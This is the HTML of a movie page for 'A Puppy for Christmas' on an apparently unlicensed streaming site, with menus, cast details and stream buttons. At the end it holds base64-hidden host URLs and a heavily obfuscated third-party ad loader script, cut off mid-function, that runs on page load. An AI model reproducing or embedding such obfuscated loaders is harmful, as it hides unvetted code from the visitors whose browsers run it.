href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/a-puppy-for-christmas-18284/>A Puppy for Christmas</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=18284 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/a-puppy-for-christmas-18284.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/a-puppy-for-christmas-18284.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/a-puppy-for-christmas-18284.jpg width=1200 height=500 class="lazy card-img-top" alt="A Puppy for Christmas"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-puppy-for-christmas-18284.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-puppy-for-christmas-18284.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-puppy-for-christmas-18284.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-puppy-for-christmas-18284.jpg width=200 height=300 class="lazy img-fluid" alt="A Puppy for Christmas"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">A Puppy for Christmas</h1><div class="fst-italic lh-sm mb-2">After breaking up with her boyfriend and losing her job, Noelle full fills her lifelong wish of getting a puppy. But Buster is the perfect pup she imagined and by spending Christmas with her co-workers quirky family she discovers the true spirit of Christmas and what it means to be family.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/family/>Family</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/cindy-busby/>Cindy Busby</a>, <a href=https://123moviesfun.is/actor/greyston-holt/>Greyston Holt</a>, <a href=https://123moviesfun.is/actor/christopher-russell/>Christopher Russell</a></p><p class=mb-1><strong>Director:</strong>
Justin G Dyck, Myles Milne</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 30m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2016/>2016</a></p><p class=mb-1><strong>IMDb:</strong> 0.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/a-puppy-for-christmas/>A Puppy for Christmas</a>, <a href=https://123moviesfun.is/tags/cindy-busby/>Cindy Busby</a>, <a href=https://123moviesfun.is/tags/greyston-holt/>Greyston Holt</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/autumn-stables-26450/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/autumn-stables-26450.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/autumn-stables-26450.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/autumn-stables-26450.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/autumn-stables-26450.jpg width=200 height=300 class="lazy card-img-top" alt="Autumn Stables"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Autumn Stables</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/unleashing-mr-darcy-8659/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/unleashing-mr-darcy-8659.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/unleashing-mr-darcy-8659.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/unleashing-mr-darcy-8659.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/unleashing-mr-darcy-8659.jpg width=200 height=300 class="lazy card-img-top" alt="Unleashing Mr Darcy"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Unleashing Mr Darcy</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/chasing-waterfalls-1622988654/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/chasing-waterfalls-1622988654.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/chasing-waterfalls-1622988654.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/chasing-waterfalls-1622988654.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/chasing-waterfalls-1622988654.jpg width=200 height=300 class="lazy card-img-top" alt="Chasing Waterfalls"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chasing Waterfalls</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-christmas-in-royal-fashion-27313/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-christmas-in-royal-fashion-27313.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-christmas-in-royal-fashion-27313.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-christmas-in-royal-fashion-27313.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-christmas-in-royal-fashion-27313.jpg width=200 height=300 class="lazy card-img-top" alt="A Christmas in Royal Fashion"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Christmas in Royal Fashion</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/runaway-christmas-bride-22975/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/runaway-christmas-bride-22975.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/runaway-christmas-bride-22975.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/runaway-christmas-bride-22975.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/runaway-christmas-bride-22975.jpg width=200 height=300 class="lazy card-img-top" alt="Runaway Christmas Bride"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Runaway Christmas Bride</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-very-country-christmas-22678/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-very-country-christmas-22678.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-very-country-christmas-22678.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-very-country-christmas-22678.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-very-country-christmas-22678.jpg width=200 height=300 class="lazy card-img-top" alt="A Very Country Christmas"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Very Country Christmas</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/web-of-dreams-29247/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/web-of-dreams-29247.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/web-of-dreams-29247.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/web-of-dreams-29247.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/web-of-dreams-29247.jpg width=200 height=300 class="lazy card-img-top" alt="Web of Dreams"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Web of Dreams</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-very-country-wedding-28975/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-very-country-wedding-28975.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-very-country-wedding-28975.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-very-country-wedding-28975.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-very-country-wedding-28975.jpg width=200 height=300 class="lazy card-img-top" alt="A Very Country Wedding"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Very Country Wedding</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/hailey-dean-mystery-murder-with-love-17425/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/hailey-dean-mystery-murder-with-love-17425.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/hailey-dean-mystery-murder-with-love-17425.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/hailey-dean-mystery-murder-with-love-17425.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/hailey-dean-mystery-murder-with-love-17425.jpg width=200 height=300 class="lazy card-img-top" alt="Hailey Dean Mystery: Murder, With Love"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Hailey Dean Mystery: Murder, With Love</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bitten-season-2-3632/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bitten-season-2-3632.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bitten-season-2-3632.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bitten-season-2-3632.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bitten-season-2-3632.jpg width=200 height=300 class="lazy card-img-top" alt="Bitten - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bitten - Season 2</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bitten-season-1-3631/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bitten-season-1-3631.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bitten-season-1-3631.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bitten-season-1-3631.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bitten-season-1-3631.jpg width=200 height=300 class="lazy card-img-top" alt="Bitten - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bitten - Season 1</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/dog-patrol-operation-santa-paws-1630860297/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/dog-patrol-operation-santa-paws-1630860297.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/dog-patrol-operation-santa-paws-1630860297.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/dog-patrol-operation-santa-paws-1630860297.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dog-patrol-operation-santa-paws-1630860297.jpg width=200 height=300 class="lazy card-img-top" alt="Dog Patrol: Operation Santa Paws"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dog Patrol: Operation Santa Paws</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36395;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var 